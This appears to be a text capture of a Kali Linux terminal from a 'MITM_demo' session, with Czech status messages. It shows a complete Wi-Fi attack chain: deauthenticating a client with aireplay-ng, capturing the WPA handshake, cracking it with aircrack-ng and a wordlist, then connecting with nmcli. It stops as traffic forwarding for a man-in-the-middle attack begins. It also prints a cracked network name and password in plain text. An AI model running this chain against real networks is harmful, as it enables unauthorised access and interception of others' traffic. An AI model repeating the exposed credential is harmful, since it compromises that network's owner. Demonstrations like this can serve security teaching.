 karm@kali: ~/MITM_demo
File Actions Edit View Help
COMMAND: tshark -r tmp/handshake-01.cap -n -Y "eapol" | grep "Message 4 of 4"
-- Začínám cyklus čtení tmp/handshake
===== START DEAUTHENTICATING =============================
COMMAND: sudo aireplay-ng --deauth 0 -D -c 3C:9C:0F:72:F5:F1 -a CC:2D:E0:C2:E
E:6B wlan0 > /dev/null
===== STOP DEAUTHENTICATING =============================
-- Process posílání deauth rámců byl ukončen.
===== START DEAUTHENTICATING =============================
COMMAND: sudo aireplay-ng --deauth 0 -D -c 3C:9C:0F:72:F5:F1 -a CC:2D:E0:C2:E
E:6B wlan0 > /dev/null
===== STOP DEAUTHENTICATING =============================
-- Process posílání deauth rámců byl ukončen.
------------------------------------------------------
-- HANDSHAKE BYL ZACHYCEN (Captured Message 4 of 4) --
------------------------------------------------------
=== DEBUG: Zachycen handshake, ukončuji vlakno ===
===== STOP HANDSHAKE CATCHING =============================
-- Process zachytávání handshaku byl ukončen.
===== PASSWORD CRACKING ===================================
COMMAND: aircrack-ng tmp/handshake-01.cap -w /home/karm/MITM_demo/hesla.txt -
l password.txt
----------------------------------
-- HESLO BYLO ÚSPĚŠNĚ PROLOMENO --
----------------------------------
-- Konec lámání hesla!
===== WI-FI CONNECTION ====================================
PHY Interface Driver Chipset
phy0 wlan0 88XXau TP-Link Archer T4U v2 [Realtek RTL881
2AU]
(monitor mode disabled)
Rozhraní wlan0 bylo úspěšně přepnuto do normálního módu.
COMMAND: nmcli wifi connect KARMASIN password klara59501350 ifname wlan0
-------------------------------------
-- ÚSPĚŠNĚ PŘIPOJENO K WI-FI SÍTI! --
-------------------------------------
===== START FORWARDING TRAFFIC ====================